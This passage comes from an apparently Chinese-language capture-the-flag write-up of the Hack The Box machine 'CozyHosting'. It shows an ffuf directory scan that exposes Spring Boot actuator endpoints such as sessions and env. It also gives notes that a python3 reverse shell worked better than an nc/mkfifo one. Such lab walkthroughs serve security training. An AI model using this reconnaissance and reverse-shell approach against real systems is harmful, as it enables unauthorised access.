/usr/ share/wordlists/ seclists/Discovery/ Web-Content/quickhits.txt -rw-r--r-- 1 root root 460 K Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/raft-medium-words-lowercase.txt -rw-r--r-- 1 root root 483 K Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/raft-large-directories-lowercase.txt -rw-r--r-- 1 root root 513 K Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/raft-medium-words.txt -rw-r--r-- 1 root root 530 K Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/raft-large-directories.txt -rw-r--r-- 1 root root 937 K Nov 23 13 :02 /usr/ share/wordlists/ seclists/Discovery/ Web-Content/raft-large-words-lowercase.txt
quickhits.txt后续可以优先考虑,扫描结果基本都有用。
kali@kali ~/D/H/M/CozyHosting> ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/quickhits.txt -u http://cozyhosting.htb/FUZZ /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.1.0-dev ________________________________________________ :: Method : GET :: URL : http://cozyhosting.htb/FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/quickhits.txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200 -299 ,301,302,307,401,403,405,500 ________________________________________________ actuator [Status: 200 , Size: 634 , Words: 1 , Lines: 1 , Duration: 273ms ]error [Status: 500 , Size: 73 , Words: 1 , Lines: 1 , Duration: 262ms ]login [Status: 200 , Size: 4431 , Words: 1718 , Lines: 97 , Duration: 288ms ]actuator [Status: 200 , Size: 634 , Words: 1 , Lines: 1 , Duration: 254ms ]actuator/sessions [Status: 200 , Size: 48 , Words: 1 , Lines: 1 , Duration: 266ms ]actuator/health [Status: 200 , Size: 15 , Words: 1 , Lines: 1 , Duration: 351ms ]actuator/mappings [Status: 200 , Size: 9938 , Words: 108 , Lines: 1 , Duration: 351ms ]actuator/env [Status: 200 , Size: 4957 , Words: 120 , Lines: 1 , Duration: 283ms ]actuator/beans [Status: 200 , Size: 127224 , Words: 542 , Lines: 1 , Duration: 303ms ]:: Progress: [2565 /2565 ] :: Job [1 /1 ] :: 30 req/sec :: Duration: [0 :00:32 ] :: Errors: 0 ::
反弹shell的姿势 测试一通下来,nc mkfifo可以反连、但不能执行命令。
python3的反弹shell命令成功率更好。
总结 这个靶机总体来说简单,漏洞很明显,实际利用过程稍微有点不顺利。